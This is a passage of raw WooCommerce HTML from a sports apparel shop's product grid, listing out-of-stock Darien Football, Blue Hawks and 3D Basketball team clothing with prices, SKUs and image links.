<a class="button show_details_button" href="https://www.theauthenticathlete.com/product/darien-football-classic-trucker-hat-dhsfb19/"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>  Show Details</a> <span class="button-mini-delimiter"></span></div></div></li>
<li class="product type-product post-12088 status-publish first outofstock product_cat-uncategorized has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/darien-football-ua-player-towel-dhsfb19/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img width="450" height="450" src="https://www.theauthenticathlete.com/wp-content/uploads/2018/03/UA-Towel-White-450x450.jpg" class="wp-image-7245 avia-img-lazy-loading-7245 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2018/03/UA-Towel-White-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2018/03/UA-Towel-White-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2018/03/UA-Towel-White-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2018/03/UA-Towel-White-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2018/03/UA-Towel-White-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2018/03/UA-Towel-White-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2018/03/UA-Towel-White-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2018/03/UA-Towel-White.jpg 512w" sizes="auto, (max-width: 450px) 100vw, 450px" /><span class="cart-loading"></span></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">Darien Football UA Player Towel (DHSFB19)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>25.00</bdi></span></span>
</div></div></div></a><div class='avia_cart_buttons '><a href="https://www.theauthenticathlete.com/product/darien-football-ua-player-towel-dhsfb19/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12088" data-quantity="1" class="button product_type_simple" data-product_id="12088" data-product_sku="WEB-DHSFB19-UA1260794" aria-label="Read more about &ldquo;Darien Football UA Player Towel (DHSFB19)&rdquo;" rel="nofollow" data-success_message=""><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12088" class="screen-reader-text">
			</span>
<a class="button show_details_button" href="https://www.theauthenticathlete.com/product/darien-football-ua-player-towel-dhsfb19/"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>  Show Details</a> <span class="button-mini-delimiter"></span></div></div></li>
<li class="product type-product post-12083 status-publish outofstock product_cat-uncategorized has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/darien-football-cotton-t-shirt-dhsfb19/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img width="450" height="450" src="https://www.theauthenticathlete.com/wp-content/uploads/2019/05/PC54-White-450x450.jpg" class="wp-image-12062 avia-img-lazy-loading-12062 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2019/05/PC54-White-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2019/05/PC54-White-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2019/05/PC54-White-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2019/05/PC54-White-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2019/05/PC54-White-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2019/05/PC54-White-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2019/05/PC54-White-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2019/05/PC54-White.jpg 512w" sizes="auto, (max-width: 450px) 100vw, 450px" /></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">Darien Football Cotton T-Shirt (dhsfb19)</h2>
</div></div></div></a><div class='avia_cart_buttons single_button'><a href="https://www.theauthenticathlete.com/product/darien-football-cotton-t-shirt-dhsfb19/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12083" data-quantity="1" class="button product_type_variable" data-product_id="12083" data-product_sku="web-dhsfb19-pc54" aria-label="Select options for &ldquo;Darien Football Cotton T-Shirt (dhsfb19)&rdquo;" rel="nofollow"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12083" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>
<li class="product type-product post-12080 status-publish last outofstock product_cat-uncategorized has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/darien-football-cotton-long-sleeve-dhsfb19/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img width="450" height="450" src="https://www.theauthenticathlete.com/wp-content/uploads/2019/05/PC54LS-Black-450x450.jpg" class="wp-image-12063 avia-img-lazy-loading-12063 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2019/05/PC54LS-Black-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2019/05/PC54LS-Black-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2019/05/PC54LS-Black-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2019/05/PC54LS-Black-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2019/05/PC54LS-Black-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2019/05/PC54LS-Black-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2019/05/PC54LS-Black-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2019/05/PC54LS-Black.jpg 512w" sizes="auto, (max-width: 450px) 100vw, 450px" /></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">Darien Football Cotton Long Sleeve (DHSFB19)</h2>
</div></div></div></a><div class='avia_cart_buttons single_button'><a href="https://www.theauthenticathlete.com/product/darien-football-cotton-long-sleeve-dhsfb19/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12080" data-quantity="1" class="button product_type_variable" data-product_id="12080" data-product_sku="WEB-DHSFB19-PC54LS" aria-label="Select options for &ldquo;Darien Football Cotton Long Sleeve (DHSFB19)&rdquo;" rel="nofollow"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12080" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>
<li class="product type-product post-12075 status-publish first outofstock product_cat-uncategorized has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/darien-football-adidas-clima-tech-short-dhsfb18/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img width="450" height="450" src="https://www.theauthenticathlete.com/wp-content/uploads/2019/05/Adidas-Short-Grey-450x450.jpg" class="wp-image-12060 avia-img-lazy-loading-12060 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2019/05/Adidas-Short-Grey-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2019/05/Adidas-Short-Grey-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2019/05/Adidas-Short-Grey-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2019/05/Adidas-Short-Grey-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2019/05/Adidas-Short-Grey-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2019/05/Adidas-Short-Grey-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2019/05/Adidas-Short-Grey-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2019/05/Adidas-Short-Grey.jpg 512w" sizes="auto, (max-width: 450px) 100vw, 450px" /></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">Darien Football Adidas Clima Tech Short (DHSFB18)</h2>
</div></div></div></a><div class='avia_cart_buttons single_button'><a href="https://www.theauthenticathlete.com/product/darien-football-adidas-clima-tech-short-dhsfb18/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12075" data-quantity="1" class="button product_type_variable" data-product_id="12075" data-product_sku="WEB-DHSFB19-CF1403" aria-label="Select options for &ldquo;Darien Football Adidas Clima Tech Short (DHSFB18)&rdquo;" rel="nofollow"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12075" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>
<li class="product type-product post-12072 status-publish outofstock product_cat-uncategorized has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/darien-football-adidas-climalite-short-sleeve-t-dhsfb19/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img width="450" height="450" src="https://www.theauthenticathlete.com/wp-content/uploads/2019/05/Adidas-Clima-Tee-Royal-450x450.jpg" class="wp-image-12059 avia-img-lazy-loading-12059 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2019/05/Adidas-Clima-Tee-Royal-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2019/05/Adidas-Clima-Tee-Royal-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2019/05/Adidas-Clima-Tee-Royal-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2019/05/Adidas-Clima-Tee-Royal-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2019/05/Adidas-Clima-Tee-Royal-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2019/05/Adidas-Clima-Tee-Royal-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2019/05/Adidas-Clima-Tee-Royal-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2019/05/Adidas-Clima-Tee-Royal.jpg 512w" sizes="auto, (max-width: 450px) 100vw, 450px" /></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">Darien Football Adidas Climalite Short Sleeve T (DHSFB19)</h2>
</div></div></div></a><div class='avia_cart_buttons single_button'><a href="https://www.theauthenticathlete.com/product/darien-football-adidas-climalite-short-sleeve-t-dhsfb19/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12072" data-quantity="1" class="button product_type_variable" data-product_id="12072" data-product_sku="WEB-DHSFB19-A2996" aria-label="Select options for &ldquo;Darien Football Adidas Climalite Short Sleeve T (DHSFB19)&rdquo;" rel="nofollow"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12072" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>
<li class="product type-product post-12069 status-publish last outofstock product_cat-uncategorized has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/darien-football-ua-hustle-fleece-pant-dhsfb19/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img width="450" height="450" src="https://www.theauthenticathlete.com/wp-content/uploads/2019/05/UA-Hustle-Pant-Grey-450x450.jpg" class="wp-image-12065 avia-img-lazy-loading-12065 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2019/05/UA-Hustle-Pant-Grey-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2019/05/UA-Hustle-Pant-Grey-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2019/05/UA-Hustle-Pant-Grey-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2019/05/UA-Hustle-Pant-Grey-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2019/05/UA-Hustle-Pant-Grey-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2019/05/UA-Hustle-Pant-Grey-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2019/05/UA-Hustle-Pant-Grey-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2019/05/UA-Hustle-Pant-Grey.jpg 512w" sizes="auto, (max-width: 450px) 100vw, 450px" /></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">Darien Football UA Hustle Fleece Pant (DHSFB19)</h2>
</div></div></div></a><div class='avia_cart_buttons single_button'><a href="https://www.theauthenticathlete.com/product/darien-football-ua-hustle-fleece-pant-dhsfb19/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12069" data-quantity="1" class="button product_type_variable" data-product_id="12069" data-product_sku="WEB-DHSFB19-UA1300124" aria-label="Select options for &ldquo;Darien Football UA Hustle Fleece Pant (DHSFB19)&rdquo;" rel="nofollow"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12069" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>
<li class="product type-product post-12056 status-publish first outofstock product_cat-uncategorized has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/darien-football-ua-hustle-fleece-hood-dhsfb19/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img width="450" height="450" src="https://www.theauthenticathlete.com/wp-content/uploads/2019/05/UA-Hustle-Hood-White-450x450.jpg" class="wp-image-12064 avia-img-lazy-loading-12064 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2019/05/UA-Hustle-Hood-White-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2019/05/UA-Hustle-Hood-White-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2019/05/UA-Hustle-Hood-White-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2019/05/UA-Hustle-Hood-White-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2019/05/UA-Hustle-Hood-White-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2019/05/UA-Hustle-Hood-White-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2019/05/UA-Hustle-Hood-White-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2019/05/UA-Hustle-Hood-White.jpg 512w" sizes="auto, (max-width: 450px) 100vw, 450px" /></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">Darien Football UA Hustle Fleece Hood (DHSFB19)</h2>
</div></div></div></a><div class='avia_cart_buttons single_button'><a href="https://www.theauthenticathlete.com/product/darien-football-ua-hustle-fleece-hood-dhsfb19/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12056" data-quantity="1" class="button product_type_variable" data-product_id="12056" data-product_sku="WEB-DHSFB19-UA1300129" aria-label="Select options for &ldquo;Darien Football UA Hustle Fleece Hood (DHSFB19)&rdquo;" rel="nofollow"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12056" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>
<li class="product type-product post-11818 status-publish outofstock product_cat-uncategorized has-post-thumbnail taxable shipping-taxable product-type-variable">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/blue-hawks-carolina-performance-crew-dbhs19/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img width="450" height="450" src="https://www.theauthenticathlete.com/wp-content/uploads/2019/05/A4-Performance-Crew-Carolina-450x450.jpg" class="wp-image-11815 avia-img-lazy-loading-11815 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2019/05/A4-Performance-Crew-Carolina-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2019/05/A4-Performance-Crew-Carolina-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2019/05/A4-Performance-Crew-Carolina-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2019/05/A4-Performance-Crew-Carolina-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2019/05/A4-Performance-Crew-Carolina-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2019/05/A4-Performance-Crew-Carolina-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2019/05/A4-Performance-Crew-Carolina-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2019/05/A4-Performance-Crew-Carolina.jpg 512w" sizes="auto, (max-width: 450px) 100vw, 450px" /></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">Blue Hawks Carolina Performance Crew (DBHS19)</h2>
</div></div></div></a><div class='avia_cart_buttons single_button'><a href="https://www.theauthenticathlete.com/product/blue-hawks-carolina-performance-crew-dbhs19/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_11818" data-quantity="1" class="button product_type_variable" data-product_id="11818" data-product_sku="WEB-DBHS19-A4CARPERFCREW" aria-label="Select options for &ldquo;Blue Hawks Carolina Performance Crew (DBHS19)&rdquo;" rel="nofollow"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_11818" class="screen-reader-text">
			</span>
</div></div></li>
<li class="product type-product post-11813 status-publish last outofstock product_cat-uncategorized has-post-thumbnail taxable shipping-taxable product-type-variable">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/blue-hawks-black-a4-performance-crew-dbhs19/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img width="450" height="450" src="https://www.theauthenticathlete.com/wp-content/uploads/2019/05/PC380-Black-450x450.jpg" class="wp-image-11816 avia-img-lazy-loading-11816 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2019/05/PC380-Black-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2019/05/PC380-Black-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2019/05/PC380-Black-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2019/05/PC380-Black-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2019/05/PC380-Black-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2019/05/PC380-Black-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2019/05/PC380-Black-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2019/05/PC380-Black.jpg 512w" sizes="auto, (max-width: 450px) 100vw, 450px" /></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">Blue Hawks Black A4 Performance Crew (DBHS19)</h2>
</div></div></div></a><div class='avia_cart_buttons single_button'><a href="https://www.theauthenticathlete.com/product/blue-hawks-black-a4-performance-crew-dbhs19/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_11813" data-quantity="1" class="button product_type_variable" data-product_id="11813" data-product_sku="WEB-DBHS19-A4BLKPERFCREW" aria-label="Select options for &ldquo;Blue Hawks Black A4 Performance Crew (DBHS19)&rdquo;" rel="nofollow"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_11813" class="screen-reader-text">
			</span>
</div></div></li>
<li class="product type-product post-11810 status-publish first outofstock product_cat-uncategorized has-post-thumbnail taxable shipping-taxable product-type-variable">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/blue-hawks-armour-hustle-fleece-hood-dbhs19/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img width="450" height="450" src="https://www.theauthenticathlete.com/wp-content/uploads/2019/03/UA-Hustle-Hood-Grey-450x450.jpg" class="wp-image-11239 avia-img-lazy-loading-11239 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2019/03/UA-Hustle-Hood-Grey-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2019/03/UA-Hustle-Hood-Grey-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2019/03/UA-Hustle-Hood-Grey-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2019/03/UA-Hustle-Hood-Grey-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2019/03/UA-Hustle-Hood-Grey-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2019/03/UA-Hustle-Hood-Grey-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2019/03/UA-Hustle-Hood-Grey-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2019/03/UA-Hustle-Hood-Grey.jpg 512w" sizes="auto, (max-width: 450px) 100vw, 450px" /></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">Blue Hawks Under Armour Hustle Fleece Hood (DBHS19)</h2>
</div></div></div></a><div class='avia_cart_buttons single_button'><a href="https://www.theauthenticathlete.com/product/blue-hawks-armour-hustle-fleece-hood-dbhs19/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_11810" data-quantity="1" class="button product_type_variable" data-product_id="11810" data-product_sku="WEB-DBHS19-UA1300129" aria-label="Select options for &ldquo;Blue Hawks Under Armour Hustle Fleece Hood (DBHS19)&rdquo;" rel="nofollow"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_11810" class="screen-reader-text">
			</span>
</div></div></li>
<li class="product type-product post-11806 status-publish outofstock product_cat-uncategorized has-post-thumbnail taxable shipping-taxable product-type-variable">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/blue-hawks-pennant-avalanche-short-dbhs19/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img width="450" height="450" src="https://www.theauthenticathlete.com/wp-content/uploads/2019/03/Pennant-Avalanche-Short-Black-450x450.jpg" class="wp-image-11255 avia-img-lazy-loading-11255 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2019/03/Pennant-Avalanche-Short-Black-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2019/03/Pennant-Avalanche-Short-Black-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2019/03/Pennant-Avalanche-Short-Black-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2019/03/Pennant-Avalanche-Short-Black-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2019/03/Pennant-Avalanche-Short-Black-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2019/03/Pennant-Avalanche-Short-Black-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2019/03/Pennant-Avalanche-Short-Black-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2019/03/Pennant-Avalanche-Short-Black.jpg 512w" sizes="auto, (max-width: 450px) 100vw, 450px" /></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">Blue Hawks Pennant Avalanche Short (DBHS19)</h2>
</div></div></div></a><div class='avia_cart_buttons single_button'><a href="https://www.theauthenticathlete.com/product/blue-hawks-pennant-avalanche-short-dbhs19/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_11806" data-quantity="1" class="button product_type_variable" data-product_id="11806" data-product_sku="WEB-DBHS19-P132" aria-label="Select options for &ldquo;Blue Hawks Pennant Avalanche Short (DBHS19)&rdquo;" rel="nofollow"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_11806" class="screen-reader-text">
			</span>
</div></div></li>
<li class="product type-product post-11713 status-publish last outofstock product_cat-3d-basketball has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/3d-basketball-sport-tek-fleece-hooded-pullover-3dsp19/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img width="450" height="450" src="https://www.theauthenticathlete.com/wp-content/uploads/2019/04/Sport-Tek-Hood-Black-450x450.jpg" class="wp-image-11704 avia-img-lazy-loading-11704 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2019/04/Sport-Tek-Hood-Black-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2019/04/Sport-Tek-Hood-Black-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2019/04/Sport-Tek-Hood-Black-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2019/04/Sport-Tek-Hood-Black-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2019/04/Sport-Tek-Hood-Black-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2019/04/Sport-Tek-Hood-Black-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2019/04/Sport-Tek-Hood-Black-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2019/04/Sport-Tek-Hood-Black.jpg 512w" sizes="auto, (max-width: 450px) 100vw, 450px" /></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">3D Basketball Sport-Tek Fleece Hooded Pullover (3DSP19)</h2>
</div></div></div></a><div class='avia_cart_buttons single_button'><a href="https://www.theauthenticathlete.com/product/3d-basketball-sport-tek-fleece-hooded-pullover-3dsp19/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_11713" data-quantity="1" class="button product_type_variable" data-product_id="11713" data-product_sku="WEB-3DSP19-F244" aria-label="Select options for &ldquo;3D Basketball Sport-Tek Fleece Hooded Pullover (3DSP19)&rdquo;" rel="nofollow"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_11713" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>
<li class="product type-product post-11710 status-publish first outofstock product_cat-3d-basketball has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
